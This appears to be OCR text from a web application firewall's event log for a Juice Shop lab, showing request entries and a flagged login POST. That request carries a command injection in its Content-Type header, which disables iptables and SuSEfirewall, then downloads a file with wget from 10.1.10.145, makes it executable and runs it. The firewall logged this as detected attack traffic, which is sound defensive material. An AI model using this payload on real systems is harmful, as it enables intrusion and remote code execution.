 Security » Event Logs : Application : Requests
Application Protocol Network DoS Bot Defense Logging Profiles
Order by Date Newest
Requests «
[HTTP] /
10.1.10.4 200
00:52:06 2023-01-04 5
[HTTP] /
10.1.10.4 200
00:45:17 2023-01-04 5
[HTTP] /
10.1.10.100 200
00:30:33 2023-01-04 3
[HTTP] /
10.1.10.100 200
00:30:25 2023-01-04 3
[HTTP] /
10.1.10.100 200
00:28:52 2023-01-04
[HTTP] /rest/products/1/revie...
10.1.10.4 200
00:13:02 2023-01-04
[HTTP] /rest/products/1/revie...
10.1.10.4 304
00:13:02 2023-01-04
[HTTP] /rest/products/1/revie...
10.1.10.4 304
00:13:02 2023-01-04
[HTTP] /rest/user/whoami
10.1.10.4 200
00:13:02 2023-01-04
Delete Export Accept
2 Triggered Violations 5
Host name mismatch 1 Occurrence
Attack signature detected 2 Occurrences
Request Details
Requested URL Illegal
Host None
Time juiceshop_vs
Geolocation juiceshop_policy
Source IP Address N/A
Detected Keyword reSuSEfirewall20x20stop;0x20cd0x20/tmp;0x20wget0x20-c0
x20https://10.1.10.145:443/
Attack Signature "wget" execution attempt (Header) - Staging See More
Context Header
Actual Header Name Content-Type
Wildcard Header Name *
Header Value /etc/init.d/iptables0x20stop;0x20service0x20iptables0x20sto
p;0x20SuSEfirewall20x20stop;0x20reSuSEfirewall20x20stop;
0x20cd0x20/tmp;0x20wget0x20-c0x20https://10.1.10.145:44
3/7;0x20chmod0x207770x207;0x20./7;
Decoded Request Orig
POST https:// 10.1.10.57 /#/login HTTP/1.1
User-Agent: BestBrowser
Pragma: no-cache
Cache-Control: no-cache
Content-Type: /etc/init.d/iptables stop; service iptables stop; SuSEfirewall2 stop; reSuSEfirewall2 stop; cd /tmp; wget -c https://10.1.10.145:443/ 7; chmod 777 7; ./7;
Content-Length: 44